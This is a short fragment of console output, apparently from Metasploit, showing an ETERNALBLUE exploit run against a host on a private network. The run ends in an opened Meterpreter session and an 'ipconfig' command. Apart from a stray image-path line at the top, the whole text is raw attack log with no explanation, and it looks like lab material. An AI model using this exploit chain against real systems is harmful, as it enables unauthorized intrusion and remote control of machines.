 [*] 192.168.0.48:5000 - Sending last fragment of exploit packet!
[*] 192.168.0.48:5000 - Receiving response from exploit packet
[+] 192.168.0.48:5000 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.48:5000 - Sending egg to corrupted connection.
[*] 192.168.0.48:5000 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.20
[+] 192.168.0.48:5000 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.48:5000 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.48:5000 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 4 opened (192.168.0.30:3000 → 192.168.0.20:50542) at 2023-07-27 04:08:48 -0400
meterpreter > ipconfig